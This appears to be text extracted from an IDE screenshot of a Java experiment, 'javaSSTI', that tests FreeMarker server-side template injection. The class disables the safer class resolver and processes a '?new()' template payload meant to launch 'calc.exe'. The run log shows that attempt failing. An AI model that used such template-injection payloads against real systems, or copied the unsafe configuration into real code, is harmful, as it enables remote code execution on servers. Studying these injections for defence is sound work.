 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help javaSSTI - freemarkerTest.java
avaSSTI src main java com freemarker freemarkerTest
freemarkerTest
Project
freemarkerTest.java Environment.class freemarkerUtil.java Execute.class MethodCall.class DollarVariable.class Template.class Expression.clas
src
main
java
com.freemarker
ftl
1.ftl
1.ftl
freemarkerTest
freemarkerUtil
resources
test
Structure
freemarkerTest
main(String[]): void
4 import freemarker.template.Configuration;
5 import freemarker.template.Template;
6 import freemarker.template.TemplateException;
7
8 import java.io.IOException;
9 import java.io.StringWriter;
10 import java.util.HashMap;
11
12 public class freemarkerTest {
13 public static void main(String args[]) throws IOException, TemplateException {
14 Configuration configuration = new Configuration();
15 // configuration.setNewBuiltinClassResolver(TemplateClassResolver.SAFER_RESOLVER);
16 String templateContent = "<#assign value=\"java.io.StringWriter\"?new()>${value(\"calc.exe\")}";
17 Template tpl = new Template( name: null, templateContent, configuration);
18 StringWriter writer = new StringWriter();
19 tpl.process( dataModel: null, writer);
20 System.out.println(writer);
21 }
22 }
23
4
Database
Maven
Run: freemarkerTest
"C:\Program Files\Java\jdk1.8.0_141\bin\java.exe" ...
七月 31, 2021 11:13:16 下午 freemarker.log._JULLoggerFactory$JULLogger error
严重: Error executing FreeMarker template
FreeMarker template error:
Class java.io.StringWriter does not implement freemarker.template.TemplateModel
The blamed expression:
==> "java.io.StringWriter"?new [in nameless template at line 1, column 16]
----
FTL stack trace ("~" means nesting-related):